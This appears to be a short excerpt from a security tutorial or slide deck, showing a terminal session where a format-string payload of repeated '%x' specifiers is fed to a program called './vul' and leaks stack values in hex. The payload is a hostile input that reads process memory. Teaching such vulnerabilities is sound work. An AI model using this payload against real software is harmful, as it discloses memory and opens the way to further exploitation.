 $ ./vul
......
Please enter a string: %x.%x.%x.%x.%x.%x.%x.%x
63.b7fc5ac0.b7eb8309.bffff33f.11223344.252e7825.78252e78.2e78252e